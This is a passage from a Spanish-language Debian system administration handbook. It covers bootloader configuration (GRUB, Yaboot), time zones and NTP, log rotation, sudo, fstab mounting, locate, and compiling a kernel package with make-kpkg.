*GRUB* (gran gestor de arranque unificado: «GRand Unified Bootloader») es más reciente. No es necesario ejecutarlo luego de cada actualización del núcleo, *GRUB* sabe cómo leer los sistemas de archivos y encontrar la ubicación del núcleo en el disco por su cuenta. Para instalarlo en el MBR del primer disco simplemente tipee grub-install /dev/sda.

> **NOTA** GRUB y GRUB 2

Squeeze contiene tanto la versión 1 de GRUB (también llamada «GRUB legacy») como su versión 2. El paquete grub instala la versión 2 (a trabés del sistema de dependencia de paquetes) y ofrece una migración automática durante actualizaciones desde Lenny. GRUB 1 continúa disponible en el paquete grub-legacy.

#### **NOTA**

Nombres de disco para GRUB

GRUB sólo puede identificar discos duros basándose en la información provista por el BIOS. (hd0) corresponde al primer disco detectado, (hd1) al segundo, etc. En la mayoría de los casos este orden se corresponde exactamente con el orden usual de discos bajo Linux, pero puede ocurrir problemas cuando asocie discos IDE y SCSI. GRUB almacena las correspondencias que detecte

en el archivo /boot/grub/device.map. Si encuentra errores allí (porque sabe que su BIOS detecta dispositivos en un orden diferente), corríjalo manualmente y ejecute grub-install nuevamente.

Las particiones también tienen nombres específicos en GRUB. Cuando utilice particiones «clásicas» en el formato MS-DOS, la primera partición en el primer disco corresponderá con la etiqueta (hd0, msdos1), la segunda con (hd0,msdos2), etc.

La configuración de GRUB2 está almacenada en /boot/grub/grub.cfg, pero este archivo (en Debian) es generado a partir de otros. Tenga cuidado de no modificarlo a mano ya que perderá dichas configuraciones locales la próxima vez que se ejecute update-grub (que puede ocurrir al actualizar algunos paquetes). Las modificaciones más comunes del archivo /boot/grub/grub. cfg (agregar parámetros al núcleo o cambiar el tiempo que se mostrará el menú por ejemplo) se realizan a través de variables en /etc/default/grub. Para agregar elementos al menú puede crear un archivo /boot/grub/custom.cfg o modificar el archivo /etc/grub.d/50\_custom. Para configuraciones más complejas puede modificar otros archivos en /etc/grub.d o crearlos; éstos scripts deben devolver porciones de configuración, posiblemente utilizando programas externos. Estos scripts son los que actualizarán la lista de núcleos a iniciar: 10\_linux tiene en cuenta los núcleos Linux instalados; 20\_linux tiene en cuenta sistemas virtuales Xen y 30\_os-prober listará otros sistemas operativos (Windows, Mac OSX, Hurd).

# 8.8.4. Configuración de GRUB Legacy

La versión 1 de *GRUB* también puede leer sistemas de archivos. Se instala utilizando la orden grub-install /dev/sda.

#### **NOTA**

Nombres de disco para GRUB Legacy

GRUB Legacy utiliza el mismo sistema para nombrar discos que GRUB 2 y el mismo archivo /boot/grub/device.map. Por el otro lado, nombra las particiones de una forma ligeramente distinta: la primera partición del primer disco corresponde a la etiqueta (hd0,0), la segunda (hd0,1), etc.

La configuración de GRUB se encuentra en el archivo /boot/grub/menu.lst (revise el ejemplo).

# Iniciar automáticamente luego de 30 segundos timeout 30 # Iniciar el primer elemento de forma predeterminada default 0 # Si eso falla, intentar el segundo fallback 1 # Último núcleo instalado title GNU/Linux root  $(hd0,1)$ 

kernel /vmlinuz root=/dev/sda2 initrd /initrd.img # Núcleo antiguo (si el más reciente no inicia) title GNU/Linux OLD root (hd0,1) kernel /vmlinuz.old root=/dev/sda2 initrd /initrd.img.old # Sólo para arranque dual Linux/Windows title Microsoft Windows rootnoverify (hd0,0) makeactive chainloader +1

**Example 8.4** Archivo de configuración de GRUB

# 8.8.5. Para equipos Macintosh (PowerPC): configuración de Yaboot

Yaboot es el gestor de arranque utilizado por equipos Macintosh antiguos que utilizan procesadores PowerPC. No arrancan como PCs sino que necesitan una partición de arranque desde la que el BIOS (u OpenFirmware) ejecuta el gestor y en la que el programa ybin instala yaboot y su achivo de configuración. Sólo necesitará ejecutar este programa nuevamente si se modifica /etc/yaboot.conf (se lo duplica en la partición de arranque y yaboot sabe cómo encontrar la posición de los núcleos en el disco).

Antes de ejecutar ybin primero debe tener un archivo /etc/yaboot.conf válido. Lo que sigue es un ejemplo de configuración mínimo.

# partición de arranque boot=/dev/sda2 # el disco device=hd: # la partición Linux partition=3 root=/dev/sda3 # arrancar luego de 3 segundos de inactividad # (timeout es en décimas de segundo) timeout=30 install=/usr/lib/yaboot/yaboot magicboot=/usr/lib/yaboot/ofboot enablecdboot # último núcleo instalado image=/vmlinux

```
label=linux
        initrd=/initrd.img
        read-only
# núcleo antiguo
image=/vmlinux.old
        label=old
        initrd=/initrd.img.old
        read-only
# sólo para arranque dual Linux/Mac OSX
macosx=/dev/sda5
# también son válidos
# bsd=/dev/sdaX y macos=/dev/sdaX
```
# **8.9. Otras configuraciones: sincronización de tiempo, registros, acceso compartido…**

Es recomendable que cualquier que quiera dominar todos los aspectos de configuración de un sistema GNU/Linux conozca los muchos elementos incluidos en esta sección. Se los trata, sin embargo, brevemente y generalmente lo dirigirán a la documentación.

# <span id="page-197-1"></span>8.9.1. Zona horaria

<span id="page-197-0"></span>

**Example 8.5** Archivo de configuración de Yaboot

La zona horaria, configurada durante la instalación inicial, es un elemento de configuración para el paquete *tzdata*. Para modificarla ejecute dpkg-reconfigure tzdata, lo que le permitirá seleccionar de forma interactiva la zona horaria a utiliza (hasta *Lenny* hubiese ejecutado tzconfig). Se almacena su configuración en el archivo /etc/timezone. Además, se copiará el archivo correspondiente en el directorio /usr/share/zoneinfo a /etc/localtime; este archivo contiene las reglas sobre las fechas a las que corresponde el horario de verano en los países que lo utilizan.

Cuando necesite cambiar la zona horaria temporalmente utilice la variable de entorno TZ que tiene más prioridad que la configurada en el sistema:

#### \$ **date**

Wed Mar 28 15:51:19 CEST 2012 \$ **TZ="Pacific/Honolulu" date** Wed Mar 28 03:51:21 HST 2012

Reloj de sistema, reloj de

#### **NOTA**

hardware

Existen dos fuentes de tiempo en un equipo. La placa madre tiene un reloj de hardware llamado «reloj CMOS». Este reloj no es muy preciso y provee tiempos de acceso bastante lentos. El núcleo del sistema operativo tiene el suyo propio, el reloj de software, que mantiene actualizado a su manera (posiblemente con ayuda de servidores de tiempo, revise la sección «Sincronización de tiempo»). El reloj del sistema generalmente es más preciso, especialmente debido a que no necesita acceso a variables de hardware. Sin embargo, como sólo existe en memoria, es eliminado cada vez que inicia la máquina a diferencia del reloj CMOS que tiene una batería y, por lo tanto, «sobrevive» reinicios de la máquina o cuando está apagada. Por lo tanto, el reloj de sistema es configurado desde el reloj CMOS durante el inicio y el reloj CMOS es actualizado al apagar (para tener en cuenta posibles cambios o correcciones si no se ajustó correctamente).

En la práctica hay un problema, ya que el reloj CMOS no es nada más que un contador no contiene información sobre la zona horaria. Hay una elección a realizar sobre su interpretación: o bien el sistema considera que está en tiempo universal (UTC, anteriormente GMT) o en horario local. Esta elección podría ser un cambio simple pero las cosas son en realidad un poco más complicadas: como resultado del horario de verano, el desfasaje puede no ser constante. El resultado es que el sistema no tiene forma de saber si está correcto, especialmente alrededor de períodos de cambios de hora. Debido a que siempre es posible reconstruir la hora local desde tiempo universal y la información de zona horaria recomendamos fuertemente utilizar el reloj CMOS en tiempo universal.

Desafortunadamente, los sistemas Windows en su configuración predeterminada ignoran esta recomendación; mantienen el reloj CMOS en tiempo local aplicando cambios al iniciar el equipo intentando adivinar durante los tiempos de cambio si el cambio ya fue aplicado o no. Esto funciona relativamente bien siempre y cuando el sistema sólo ejecute Windows. Poer cuando un equipo tiene varios sistemas (ya sea una configuración de «inicio dual» o la ejecución de los mismos en máquinas virtuales), se desata el caos siendo imposible determinar la hora correcta. Si debe mantener obligatoriamente Windows en un equipo o bien debería configurarlo para mantener el reloj CMOS en UTC o desactivar UTC en el archivo /etc/default/rcS del sistema Debian (y asegúrese de revisar manualmente su reloj en primavera y otoño).

# 8.9.2. Sincronización de tiempo

La sincronización de tiempo, que puede parecer superfluo en un equipo, es muy importante en una red. Debido a que los usuarios no tienen permisos para modificar la fecha y hora es importante que esta información sea precisa para evitar confusión. Lo que es más, tener sincronizados todos los equipos de una red permite cruzar referencias de información en registros de diferentes máquinas. Por lo tanto, en caso de un ataque, es más sencillo reconstruir la secuencia cronológica de acciones en todos los equipos involucrados en el mismo. Los datos recolectados en varios equipos por motivos estadísticos no tendrán demasiado sentido si no están sincronizados.



#### 8.9.2.1. Para estaciones de trabajo

Debido a que las estaciones de trabajo son reiniciadas frecuentemente (aunque más no sea para ahorrar energía), sincronizarlas por NTP al inicio es suficiente. Para hacerlo, simplemente instale el paquete *ntpdate*. Puede cambiar el servidor NTP utilizado modificando el archivo /etc/default/ntpdate.

#### 8.9.2.2. Para servidores

Los servidores rara vez son reiniciados y es muy importante que la hora de estos sistemas sea correcta. Para mantener la hora correcta debe instalar un servidor NTP local, un servicio ofrecido en el paquete *ntp*. En su configuración predeterminada el servidor se sincronizará con *pool.ntp.org* y proveerá la hora como respuesta a pedidos que provengan de la red local. Puede configurarlo editando el archivo /etc/ntp.conf, siendo la alteración más importante el servidor NTP al que se refiere. Si la red tiene muchos servidores podría ser interesante tener un servidor de tiempo local que sincroniza con los servidores públicos y es utilizado como fuente de tiempo por los demás servidores de la red.

**YENDO MÁS ALLÁ** Módulos GPS y otras fuentes de tiempo Si la sincronización de tiempo es particularmente crucial en su red es posible equipar un servidor con un módulo GPS (que utilizará la hora de satélites GPS) o un módulo DCF-77 (que sincronizará la hora con el reloj atómico cerca de Frankfurt, Alemania). en este caso, la configuración del servidor NTP es un poco más complicada y necesitará consultar la documentación.

# 8.9.3. Rotando archivos de registro

Los archivos de registro pueden crecer, rápido, y es necesario archivarlos. El esquema más común es un archivado rotativo: el archivo de registro es almacenado regularmente y sólo se mantienen los últimos *X* archivos. logrotate, el programa responsable de estas rotaciones, responde a las directivas presentes en el archivo /etc/logrotate y todos los archivos en el di[rec](#page-237-0)torio [/etc/logrotate.d/](#page-237-1). El administrador pu[ede m](#page-237-0)odificar estos archivos si desean adaptar la política de rotación de registros definida por Debian. La págian de manual logrotate(1) describe todas las opciones disponibles en estos archivos de configuración. Podría desear aumentar la cantidad de archivos mantenidos en la rotación o mover los archivos de registros a un directorio específico dedicado a su archivado en lugar de eliminarlos. También puede enviarlo por email para archivarlos en otro lado.

El programa logrotate ejecuta diariamente por la aplicación cron (descripta en Section 9.7, "Programación de tareas con cron y atd" (page 212)).

# 8.9.4. Compartir permisos de administración

Frecuentemente, muchos administradores trabajan en la misma red. Compartir contraseñas de root no es muy elegante y abre la puerta al abuso debido a la anonimidad generada. La solución a este problema es el programa sudo que permite a ciertos usuarios ejecutar ciertas órdenes con permisos especiales. En el caso de uso más común, sudo permite a un usuario confiable ejecutar cualquier orden como root. Para hacerlo, el usuario simplemente ejecuta sudo *programa* y provee su contraseña personal como autenticación.

Al instarlarlo, el paquete *sudo* no provee permisos a nadie. Para delegar dichos persmisos el administrador debe utilizar el programa visudo que le permitirá modificar el archivo de configuración /etc/sudoers (aquí nuevamente se invocará el editor vi o cualquier editor indicado en la variable de entorno EDITOR). Agregar una línea con *usuario* ALL=(ALL) ALL permite al usuario en cuestión ejecutar cualquier programa como root.

Configuraciones más sofisticadas permiten autorizar sólo órdenes específicas a usuarios específicos. La página de manual sudoers(5) provee todos los detalles de las varias posibilidades.

#### **VOLVER A LOS CIMIENTOS**

Montado y desmontado

En un sistema similar a Unix como Debian, los archivos están organizados en sólo una jerarquía de directorios similar a un árbol. El directorio / se llama «directorio raíz»; todos los directorios adicionales son subdirectorios en esta raíz. «Montar» es la acción de incluir el contenido de un dispositivo periférico (generalmente un disco duro) en el árbol de archivos general del sistema. Como consecuencia, si utiliza discos duros diferentes para almacenar los datos personales de los usuarios estos discos tendrán que «montarse» en el directorio /home/. El sistema de archivos raíz siempre es montado durante el arranque por el núcleo; los demás dispositivos generalmente son montados durante la secuencia de inicio o manualmente con el programa mount.

Algunos dispositivos removibles son montados automáticamente al conectarse, especialmente cuando utiliza GNOME, KDE u otro entorno gráfico de escritorio. El usuario tendrá que montar manualmente otros dispositivos. De la misma forma, deberá desmontarlos (quitarlos del árbol de archivos). Usuarios normales generalmente no tienen los permisos para ejecutar mount y umount. El administrador puede, sin embargo, autorizar estas operaciones (independientemente para cada punto de montaje) incluyendo la opción user en el archivo /etc/fstab.

Puede utilizar el programa mount sin parámetros (enumerará todos los sistemas de archivos montados). Se necesitan los siguientes parámetros para montar o desmontar un dispositivo. Para la lista completa, revise las siguientes páginas de manual: mount(8) y umount(8). Pra casos simples, la sintáxis también es simple: por ejemplo, para montar la partición /dev/sdc1, que tiene un sistema de archivos ext3, en el directorio /mnt/tmp/ ejecute mount t ext3 /dev/sdc1 /mnt/tmp/.

El archivo /etc/fstab tiene una lista de todos los montajes posibles que pueden ocurrir automáticamente durante el inicio o manualmente para dispositivos de almacenamiento removibles. Se describe cada punto de montaje en una línea con varios campos separados por espacios:

• dispositivo a montar: puede ser una partición local (disco duro, CD-ROM) o sistema de archivos remoto (como NFS).

Generalmente se reemplaza este campo con el ID único del sistema de archivos (que puede encontrar con blkid **dispositivo**) con el prefijo UUID=. Esto previene problemas con cambios en el nombre del dispositivo en caso de agregar o eliminar discos o si se detectan los discos en un orden diferente.

- punto de montaje: esta es la ubicación del sistema de archivos local donde se montará el dispositivo, sistema remoto o partición.
- tipo: este campo define el sistema de archivos utilizado en el dispositivo montado. Algunos ejemplos son ext3, vfat, ntfs, reiserfs y xfs.

# **CIMIENTOS**

NFS, un sistema de archivos de red

**VOLVER A LOS** NFS es un sistema de archivos de red; bajo Linux permite acceso transparente a sistemas de archivos remotos incluyéndolos en el sistema de archivos local.

Puede encontrar una lista de todos los sistemas de archivos conocidos en la página de manual mount(8). El valor especial swap es para particiones swap; el valor especial auto le dice al programa mount que detecte automáticamente el sistema de archivos (que es especialmente útil para lectores de discos y llaves USB ya que cada una puede tener diferentes sistemas de archivos);

- opciones: hay muchas, dependiendo del sistema de archivos, y están documentadas en la página de manual de mount. Las más comunes son
	- **–** rw o ro que significan que se montará el dispositivo con permisos de lectura/escritura o sólo lectura, respectivamente.
	- **–** noauto desactiva el montaje automático durante el arranque.
	- **–** user autoriza a todos los usuarios a montar este sistema de archivos (una operación que de otra forma estaría restringida sólo al usuario root).
	- **–** defaults es un sinónimo de la lista de opciones predeterminada: rw,suid, dev, exec, auto, nouser y async, cada una de las cuales puede ser desactivada luego de defa ults agregando nosuid, nodev, etc. para bloquear suid, dev, etc. respectivamente. Agregar la opción user lo reactiva ya que defaults incluye nouser.
- respaldo: este campo casi siempre está definido como 0. Cuando es 1 le dice a la herramienta dump que la partición contiene datos que deben ser respaldados.
- orden de revisión: este último campo indica si se debe revisar la integridad del sistema de archivos durante el inicio y en qué orden debe ejecutarse esta revisión. Si es 0 no se realizarán revisiones. El sistema de archivos raíz debería tener el valor 1 mientras que otros sistemas de archivos permanentes deberían tener el valor 2.

```
# /etc/fstab: información de sistemas de archivos estáticos
#
# <sistema de archivos> <punto de montaje> <tipo> <opciones> <respaldo> <
   ➥ revisión>
proc /proc proc defaults 0 0
# / era /dev/sda1 durante la instalación
UUID=c964222e-6af1-4985-be04-19d7c764d0a7 / ext3 errors=remount-ro 0 1
# swap se encontraba en /dev/sda5 durante la instalación
UUID=ee880013-0f63-4251-b5c6-b771f53bd90e none swap sw 0 0
/dev/scd0 /media/cdrom0 udf,iso9660 user,noauto 0 0
/dev/fd0 /media/floppy auto rw,user,noauto 0 0
arrakis:/shared /shared nfs defaults 0 0
```
El último elemento en este ejemplo corresponde a un sistema de archivos de red (NFS): se montará el directorio /shared/ en el servidor *arrakis* en /shared/ en la máquina local. El formato del archivo /etc/fstab está documentado en la página de manual fstab(5).



# 8.9.6. locate y updatedb

El programa locate puede encontrar la ubicación de un archivo cuando sólo conozca parte del nombre. Devuelve un resultado casi instantáneamente ya que consulta una base de datos que almacena la ubicación de todos los archivos del sistema; se actualiza esta base de datos diariamente con updatedb (ejecutada por el script /etc/cron.daily/find).

Dado que cualquiera puede utilizar locate, es importante asegurarse que no se revelen archivos ocultos al usuario. Es por esto que updatedb ejecuta con los permisos limitados del usuario *nobody*, un patrón clásico en sistemas Unix para este tipo de tareas. Lo que es más, el administrador puede configurar para que se eviten algunos directorios agregándolos a la variable PRUNEDPATHS en el archivo /etc/updatedb.conf.

El paquete *slocate* va inclusive más allá, reemplazando el programa locate con una versión más segura que sólo devuelve el nombre de los archivos a los que puede acceder el usuario que lo utilice.

# **8.10. Compilación de un núcleo**

El núcleo que provee Debian incluye la mayor cantidad de funcionalidad posible así como también la mayor cantidad de controladores para cubrir el espectro más amplio de configuraciones de hardware. Es por esto que algunos usuarios prefieren compilar el núcleo para incluir sólamente lo que necesiten específicamente. Hay dos razones para esta elección. Primero, podría optimizar el consumo de memoria ya que el código del núcleo, aún cuando no sea utilizado, ocupa memoria por nada (y nunca es «bajado» al espacio de swap ya que utiliza RAM real) lo

que puede disminuir el rendimiento general del sistema. Un núcleo compilado localmente también puede limitar el riesgo de problemas de seguridad ya que sólo se compila y ejecuta una fracción del código del núcleo.



Necesita además recompilar el núcleo si desea utilizar ciertas funcionalidades que sólo están disponibles como parches (y no están incluidas en la versión estándar del núcleo).

# 8.10.1. Introducción y prerequisitos

Debian administra el núcleo como un paquete, que no es la forma tradicional en la que se compilan e instalan núcleos. Por lo tanto, se desarrollaron herramientas específicas para este propósito. Permiten crear fácilmente un paquete Debian desde la fuente del núcleo Linux, posiblemente agregando parches en el proceso. Debido a que el núcleo se mantiene bajo el control del sistema de pauqetes puede ser eliminado limpiamente o desplegado en varias máquinas. Lo que es más, los scripts asociados con estos paquetes automatizan la interacción con el gestor de arranque.

Para compilar un núcleo Linux como lo hace Debian necesitará utilizar las herramientas incluidas en el paquete *kernel-package*. Lo que es más, el paso de configuración para el núcleo necesita el paquete *libncurses5-dev*. Finalmente, el paquete *fakeroot* le permitirá crear el paquete Debian sin utilizar permisos de administrador.

# 8.10.2. [Obte](#page-140-0)[nción de las fuentes](#page-140-1)

Como cualquier cosa que pueda ser útil en un sistema Debian, las fuentes del núcleo Linux están disponibles en un paquete. Para obtenerlas simplemente instale el paquete *linux-source-*versión. Puede ver las diferentes versiones del núcleo empaquetados por Debian con apt-cache search ˆlinux-source. La última versión está disponible en la distribución *Unstable*: puede conseguirlas sin demasiado riesgo (especialmente si tiene configurado APT según las instrucciones en Section 6.2.6, "Trabajar con varias distribuciones" (page 115)). Sepa que el código fuente que contienen estos paquetes no corresponde exactamente con lo publicado por Linus Torvalds y los desarrolladores del núcleo; como todas las distribuciones, Debian aplica una serie de parches. Estas modificaciones incluyen parches (algunos relevantes para problemas de seguridad) que están esperando ser incluidos en la próxima versión del núcleo así como también algunas funcionalidades que son específicas a Debian (como cramfs, un sistema de archivos específico para la imagen initrd).



El resto de esta sección se concentra en la versión 2.6.32 del núcleo Linux pero los ejemplo pueden, obviamente, adaptarse a la versión particular del núcleo que desee.

Asumimos que instaló el paquete *linux-source-2.6.32*. Contiene /usr/src/linux-source-2.6. 32.tar.bz2, un compendio comprimido de las fuentes del núcleo. Debe extraer estos archivos en un nuevo directorio (no directamente bajo /usr/src/ ya que no necesita permisos especiales para compilar un núcleo Linux): ~/kernel/ es apropiado.

\$ **mkdir ~/kernel; cd ~/kernel** \$ **tar -xjf /usr/src/linux-source-2.6.32.tar.bz2**

**CULTURA** Ubicación de las fuentes del núcleo

Tradicionalmente, las fuentes del núcleo Linux estarían ubicadas en /usr/ src/linux/ lo que necesitaría permisos de root para compilarlo. Sin embargo, se debe evitar trabajar con permisos de administración cuando no es necesario. Existe un grupo src que permite a sus miembros trabajar en este directorio, pero debe evitar trabajar en /usr/src/ de todas formas. Al mantener las fuentes del núcleo en un directorio personal obtiene seguridad en todos lados: ningún archivo en /usr/ ajenos al sistema de paquetes y no hay riesgos de despistar a los programas que leen /usr/src/linux al intentar conseguir información sobre el núcleo utilizado.

# 8.10.3. Configuración del núcleo

El siguiente paso consiste en configurar el núcleo según sus necesidades. El procedimiento exacto depende de los objetivos.

Al recompilar una versión más reciente del núcleo (posiblemente con un parche adicional), probablemente mantenga la configuración tan parecida a la propuesta por Debian como le sea posible. En este casi, y en lugar de reconfigurar todo desde cero, es suficiente copiar el archivo (boot/config-*versión* (la versión es la del núcleo utilizado actualmente, que puede encontrarse con uname -r) en un archivo .config en el directorio que contenga las fuentes del núcleo.

\$ **cp /boot/config-2.6.32-5-686 ~/kernel/linux-source-2.6.32/.config**

A menos que necesite cambiar la configuración, puede parar aquí y saltearse hasta la próxima sección. Si, por el otro lado, necesita cambiarlo o si decide reconfigurar todo desde cero, debe tomarse el tiempo de configurar su núcleo. Hay varias interfaces dedicadas en el directorio de fuentes del núcleo que puede utilizar ejecutando make *objetivo* donde *objetivo* es uno de los valores descriptos a continuación.

make menuconfig compila y ejecuta una interfaz en modo text (aquí es donde necesita el paquete *libncurses5-dev*) que permite navegar entre las opciones disponibles en una estructura jerárquica. Pulsar la tecla **Espacio** cambia el valor de la opción seleccionada y **Enter** valida el botón seleccionado al pie de la pantalla; Seleccionar vuelve al submenú seleccionado; Salir cierra la pantalla actual y vuelve un paso atrás en la jerarquía; Ayuda mostrará información más detallada sobre el rol de la opción seleccionada. Las flechas le permiten moverse en la lista de opciones y botones. Para salir del programa de configuración, seleccione Salir del menú principal. El programa luego ofrece guardar los cambios que realizó; acéptelos si está satisfecho con sus selecciones.

Otras interfaces tienen funcionalidades similares pero trabajan con interfaces gráficas más modernas; como make xconfig que utiliza una interfaz gráfica Qt y make gconfig que utiliza GTK+. La primera necesita el paquete *libqt3-mt-dev* mientras que la última depende de los paquetes *libglade2-dev* y *libgtk2.0-dev*.

El programa make-kpkg, presentado en el próximo párrafo, ejecuta make oldconfig automáticamente para asegurar la presencia de una configuración del núcleo. Este método de configuración simplemente reutiliza las opciones guardadas en el archivo .config. Si no existe dicho archivo, se comporta como make config, una interfaz de texto que hace todas las preguntas (cientos de ellas) de a una a la vez. Si el archivo .config ya existe pero no menciona todas las opciones existentes entonces este método sólo hará las preguntas para las que el archivo no tiene una respuesta guardada.

# **SUGERENCIA** make-kpkg --config

Puede indicarle a make-kpkg que utilice un método de configuración distinto a make oldconfig proveyendo el objetivo (menuconfig, xconfig o gconfig) en la invocación de make-kpkg con la opción --config.

# 8.10.4. Compilación y creación del paquete

**NOTA** Limpieza antes de recompilar

Si ya compiló una vez en el directorio y desea recompilar con nuevas fuentes, debe ejecutar fakeroot make-kpkg clean. Además, esto permitirá generar un paquete con un nuevo nombre (diferente configuración de --append-toversion).

#### **SUGERENCIA**

Cabeceras del paquete del núcleo make-kpkg utiliza información contenida en el archivo /etc/kernel-pkg.conf para generar las cabeceras del paquete Debian del núcleo. Se recomienda editar este archivo con información correcta si desea publicar su paquete del núcleo.

Una vez que está lista la configuración del núcleo, el programa make-kpkg provisto por Debian compila el núcleo y luego genera el paquete Debian correspondiente (o más de uno). De la misma forma que make, make-kpkg toma como parámetro el nombre del objetivo a ejecutar: kernelimage genera un paquete compilado del núcleo, kernel-doc un paquete que contiene la documentación incluida con el núcleo, kernel-headers un paquete de los archivos de cabeceras del núcleo (archivos .h para el núcleo en el directorio include/ lo que es útil para la compilación de algunos módulos externos) y kernel-source crea un paquete que contiene las fuentes del núcleo.

make-kpkg también acepta varias opciones: --append-to-version sufijo agrega *sufijo* al nombre del núcleo; el sufijo también se incluye en el nombre del paquete. --revision revisión define el número de versión del paquete generado. Debia[n utiliza ci](#page-451-0)ertos s[ufijo](#page-451-1)s para identificar ciertos núcleos estándar, compilados para un procesador específico o con ciertas opciones (-486, - 686, -686-bigmem, -amd64, -vserver-686, -vserver-686-bigmem, -openvz-686, -xen-686). Es mejor evitar estos sufijos para paquetes locales para que pueda diferenciarlos fácilmente de los paquetes oficiales publicados por el proyecto Debian.

El programa make-kpkg realiza acciones normalmente restringidas al usuario root al crear el paquete Debian; sin embargo, se lo puede engañar para que funcione bajo la identidad de un usuario normla con fakeroot (revise el recuadro "fakeroot" (page 426)).

\$ **fakeroot make-kpkg --append-to-version -falcot --revision 1 --initrd kernel-image** [...] \$ **ls ../\*.deb** ../linux-image-2.6.32-falcot\_1\_i386.deb

Como puede ver, se crea el paquete con el nombre «linux-image-2.6.32-falcot\_1\_i386. deb».

# 8.10.5. Compilación de módulos externos

